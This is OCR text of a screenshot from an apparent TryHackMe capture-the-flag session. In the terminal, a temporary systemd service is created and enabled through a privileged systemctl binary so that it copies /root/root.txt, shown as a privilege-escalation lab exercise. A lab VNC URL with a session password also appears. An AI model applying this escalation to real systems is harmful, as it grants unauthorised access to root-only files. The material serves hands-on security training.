 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=a073a1f93d61e408&proxyIP=10.10.243.144&resize=remote
Applications Places System Mon 12 Aug, 18:00AttackBox IP:10.10.243.144
root@ip-10-10-243-144: ~
File Edit View Search Terminal Tabs Help
Terminal root@ip-10-10-243-144: ~ root@ip-10-10-243-144: ~
$ pwd
/bin
$ TF=$(mktemp).service
echo '[Service]
Type=oneshoot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF$ > > > > $ Created symlink from /etc/systemd/system/tmp.aWI1pI393X.service to /tmp/tmp.aWI1pI393X.service.
$ cat /tmp/output
Failed to execute operation: Invalid argument
$ cd /tmp
$ ls
systemd-private-58e56dadf1e44019a5e5b3fcc8e88b0c-systemd-timesyncd.service-mpTlJE
tmp.UvQD2SxKed
tmp.UvQD2SxKed.service
tmp.aWI1pI393X
tmp.aWI1pI393X.service
tmp.bMbLaMYlMz
tmp.bMbLaMYlMz.service
$ cat tmp.aWI1pI393X.service
[Service]
Type=oneshoot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target
$ ./systemctl enable --now $TF
/bin/sh: 31: ./systemctl: not found
$ cd .bin
/bin/sh: 32: cd: can't cd to .bin
$ cd /bin
$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.aWI1pI393X.service to /tmp/tmp.aWI1pI393X.service.
$ cat /tmp/output
1 60°F
Windy
Search
ENG
10:00 AM
8/12/2024
PRE